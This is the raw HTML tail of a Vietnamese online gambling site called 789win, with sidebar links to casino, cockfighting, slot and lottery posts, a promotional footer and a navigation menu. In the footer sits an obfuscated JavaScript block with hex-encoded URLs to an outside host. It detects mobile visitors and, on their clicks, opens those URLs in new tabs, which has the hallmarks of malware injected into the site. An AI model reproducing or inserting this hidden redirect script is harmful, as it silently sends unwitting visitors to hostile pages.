							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2025/01/thurm-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/da-ga-qh88-xem-truc-tiep/" title="Đá Gà Qh88 &#8211; Xem Trực Tiếp Lượt Trận Đá Gà Kịch Tính">Đá Gà Qh88 &#8211; Xem Trực Tiếp Lượt Trận Đá Gà Kịch Tính</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/da-ga-qh88-xem-truc-tiep/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2024/12/no-hu-23win-dinh-cao-gia-tri-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/no-hu-23win-dinh-cao/" title="Nổ Hũ 23WIN &#8211; Đỉnh Cao Giải Trí, Triệu Phần Thưởng Khủng">Nổ Hũ 23WIN &#8211; Đỉnh Cao Giải Trí, Triệu Phần Thưởng Khủng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/no-hu-23win-dinh-cao/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2024/12/xo-so-33win-anh-dai-dien-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/xo-so-33win-trai-nghiem/" title="\Xổ Số 33WIN &#8211; Trải Nghiệm Đỉnh Cao Với Giải Thưởng Khủng">\Xổ Số 33WIN &#8211; Trải Nghiệm Đỉnh Cao Với Giải Thưởng Khủng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/xo-so-33win-trai-nghiem/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2024/07/1-olympic-paris-2024-tim-hieu-thong-tin-dang-chu-y-cung-789win-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/olympic-paris-2024/" title="Olympic Paris 2024 | Tìm Hiểu Thông Tin Đáng Chú Ý Cùng 789win">Olympic Paris 2024 | Tìm Hiểu Thông Tin Đáng Chú Ý Cùng 789win</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/olympic-paris-2024/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2024/07/1-bai-tu-sac-789win-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/bai-tu-sac-789win/" title="Bài Tứ Sắc 789Win &#8211; Giới Thiệu Và Hướng Dẫn Chơi Chi Tiết">Bài Tứ Sắc 789Win &#8211; Giới Thiệu Và Hướng Dẫn Chơi Chi Tiết</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/bai-tu-sac-789win/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2024/07/1-top-5-chien-thuat-choi-poker-onlie-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/chien-thuat-choi-poker/" title="Top 5 Chiến Thuật Chơi Poker Online Ăn Thưởng Cực Lớn">Top 5 Chiến Thuật Chơi Poker Online Ăn Thưởng Cực Lớn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/chien-thuat-choi-poker/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2024/07/1-cmd368-sanh-game-noi-bat-tai-thuong-hieu-789win-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/cmd368/" title="CMD368 &#8211; Sảnh Game Nổi Bật Tại Thương Hiệu 789Win">CMD368 &#8211; Sảnh Game Nổi Bật Tại Thương Hiệu 789Win</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/cmd368/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.2) ), url(https://789win.tw/wp-content/uploads/2024/06/1-slots-3d-tong-hop-tua-game-no-hu-dang-cap-tai-789win-1-150x150.jpg); color:#fff; text-shadow:1px 1px 0px rgba(0,0,0,.5); border:0;">
                                								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th6</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://789win.tw/slots-3d/" title="Slots 3D &#8211; Tổng Hợp Tựa Game Nổ Hũ Đẳng Cấp Tại 789Win">Slots 3D &#8211; Tổng Hợp Tựa Game Nổ Hũ Đẳng Cấp Tại 789Win</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://789win.tw/slots-3d/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_322629339">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1919620144">


	<div id="col-487084188" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1507190778">
								<div class="img-inner dark" >
			<img width="1200" height="169" src="https://789win.tw/wp-content/uploads/2024/05/nha-cung-cap-tro-choi.png" class="attachment-original size-original" alt="Nhà cung caaos trò chơi 789win" decoding="async" loading="lazy" srcset="https://789win.tw/wp-content/uploads/2024/05/nha-cung-cap-tro-choi.png 1200w, https://789win.tw/wp-content/uploads/2024/05/nha-cung-cap-tro-choi-300x42.png 300w, https://789win.tw/wp-content/uploads/2024/05/nha-cung-cap-tro-choi-1024x144.png 1024w, https://789win.tw/wp-content/uploads/2024/05/nha-cung-cap-tro-choi-768x108.png 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />						
					</div>
								
<style>
#image_1507190778 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row"  id="row-744504670">


	<div id="col-1527810313" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_226628505">
								<div class="img-inner dark" >
			<img width="389" height="134" src="https://789win.tw/wp-content/uploads/2024/05/789WIN-FINAL_MB.png.webp" class="attachment-original size-original" alt="789win" decoding="async" loading="lazy" srcset="https://789win.tw/wp-content/uploads/2024/05/789WIN-FINAL_MB.png.webp 389w, https://789win.tw/wp-content/uploads/2024/05/789WIN-FINAL_MB.png-300x103.webp 300w" sizes="auto, (max-width: 389px) 100vw, 389px" />						
					</div>
								
<style>
#image_226628505 {
  width: 100%;
}
</style>
	</div>
	

	<div id="text-3681343206" class="text">
		

<p style="text-align: justify;"><a href="https://789win.tw/"><strong>789WIN</strong></a> - Tự hào là nhà cái uy tín top đầu thị trường Châu Á. Nổi bật với hàng ngàn trò chơi từ nhiều sảnh game khác nhau đến từ các nhà phát hành nổi tiếng thế giới. Đầy đủ các thể loại: Bắn cá, Xổ Số, Nổ Hũ, Game Bài, Đá Gà, Casino... Và hơn thế đây còn là sân chơi có vô vàn khuyến mãi hấp dẫn, hứa hẹn là điểm đến lý tưởng dành cho các bet thủ.</p>
		
<style>
#text-3681343206 {
  font-size: 0.9rem;
}
</style>
	</div>
	
	<div id="text-2830005787" class="text">
		

<p style="text-align: center;">Từ khóa tìm kiếm:</p>
<p>789win | 789wintw | Casino 789win | Xổ số 789win | Nhà cái 789win | Bắn cá 789win | Đá gà 789win | Game bài 789win</p>
<p>Đối tác: <strong><a href="https://hi88.free/">nhà cái hi88</a></strong> <strong>| <span data-sheets-root="1"><a class="in-cell-link" href="https://hi88s.com/" target="_blank" rel="noopener">hi88com</a></span></strong> | <strong><a href="https://hi88n.cc/">https://hi88n.cc/</a></strong> |</p>

		
<style>
#text-2830005787 {
  font-size: 0.75rem;
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-186345149" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p style="text-align: center;"><strong>DANH MỤC SẢN PHẢM</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://789win.tw/game-bai-789win/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				GAME BÀI			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://789win.tw/no-hu-789win/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				NỔ HŨ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://789win.tw/ban-ca-789win/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				BẮN CÁ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789win.tw/da-ga-789win/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				ĐÁ GÀ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789win.tw/xo-so-789win/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" ></i>			<span class="ux-menu-link__text">
				XỔ SỐ			</span>
		</a>
	</div>
	


	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_797203208">
								<div class="img-inner dark" >
			<img width="244" height="41" src="https://789win.tw/wp-content/uploads/2024/05/eb848bb8a0e721daaa0bd66ccd79a2af.png" class="attachment-original size-original" alt="Chơi có trách nhiệm" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_797203208 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-114495518" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p style="text-align: center;"><strong>THÔNG TIN</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789win.tw/chinh-sach-bao-mat-789win/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				CHÍNH SÁCH BẢO MẬT			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789win.tw/dieu-khoan-dieu-kien/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				ĐIỀU KHOẢN ĐIỀU KIỆN			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://789win.tw/" target="_blank" rel="noopener">
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				VỀ CHÚNG TÔI			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-690974193" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p style="text-align: center;"><strong>LIÊN HỆ</strong></p>
<ul>
<li>Thương hiệu: 789win</li>
<li>Website: <a href="https://789win.tw/"><strong>https://789win.tw/</strong></a></li>
<li>Hotline: 0912868652</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ac9b9495dbc5c282d8dbeccbc1cdc5c082cfc3c1">[email&#160;protected]</a></li>
<li>Địa chỉ: 42 Đ. Bến Vân Đồn, Phường 1, Quận 4, Thành phố Hồ Chí Minh.</li>
<li><a href="https://789win.tw/sitemap_index.xml"><strong>Sitemap</strong></a></li>
</ul>
<div class="row"  id="row-85523097">


	<div id="col-2008075095" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-2369485169" class="text">
		

<p><strong>PHƯƠNG THỨC THANH TOÁN</strong></p>
		
<style>
#text-2369485169 {
  font-size: 0.8rem;
  text-align: center;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_800099658">
								<div class="img-inner dark" >
			<img width="281" height="155" src="https://789win.tw/wp-content/uploads/2024/05/thanh-toan.png" class="attachment-original size-original" alt="Phương thức thanh toán" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_800099658 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_322629339 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(40, 40, 40);
}
</style>
	</section>
	
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx52x6cx77x33x63x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx58x4cx42x35x63x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx44x74x6bx38x63x328','abs','-local-storage','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx58x6fx76x39x63x399','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx49x7ax55x34x63x384','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx4fx63x4ex37x63x347','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx58x46x43x32x63x362','floor','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx48x6ex69x36x63x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx58x6dx68x30x63x370','x68x74x74x70x3ax2fx2fx67x65x74x74x69x6ex67x6dx65x2ex69x6ex66x6fx2fx53x41x5ax31x63x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Bản quyền thông tin thuộc về trang 789Win.tw</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://789win.tw/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://789win.tw/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://789win.tw/casino-789win/">CASINO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://789win.tw/no-hu-789win/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://789win.tw/xo-so-789win/">XỔ SỐ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://789win.tw/game-bai-789win/">GAME BÀI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://789win.tw/ban-ca-789win/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://789win.tw/da-ga-789win/">ĐÁ GÀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://789win.tw/the-thao-789win/">THỂ THAO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://789win.tw/khuyen-mai-789win/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://789win.tw/dai-ly-789win/">ĐẠI LÝ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-66"><a href="https://789win.tw/#">HƯỚNG DẪN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://789win.tw/dang-ky-789win/">ĐĂNG KÝ 789WIN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://789win.tw/dang-nhap-789win/">ĐĂNG NHẬP 789WIN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://789win.tw/tai-app-789win/">TẢI APP 789WIN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://789win.tw/nap-tien-789win/">NẠP TIỀN 789WIN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://789win.tw/rut-tien-789win/">RÚT TIỀN 789WIN</a></li>
</ul>
</li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="html header-social-icons ml-0">
